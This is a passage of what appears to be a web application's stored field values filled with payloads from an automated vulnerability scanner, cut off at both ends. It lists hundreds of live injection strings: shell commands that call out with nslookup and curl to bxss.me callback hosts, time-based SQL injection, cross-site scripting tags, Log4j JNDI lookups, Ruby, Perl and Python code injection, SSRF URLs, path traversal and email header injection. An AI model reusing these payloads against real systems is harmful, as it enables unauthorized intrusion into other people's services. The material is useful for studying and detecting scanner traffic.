PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 